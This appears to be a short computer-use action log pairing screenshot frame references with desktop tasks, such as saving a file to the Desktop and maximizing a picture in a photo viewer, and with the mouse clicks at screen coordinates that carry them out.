
Save the modified proto.exe to the Desktop.
{"action": "left_click", "coordinate": [165, 157]}

{"action": "left_click", "coordinate": [689, 501]}

{"action": "mouse_move", "coordinate": [908, 51]}

Maximize the blue-rose picture in the photo viewer over the desktop.
{"action": "left_click", "coordinate": [716, 121]}
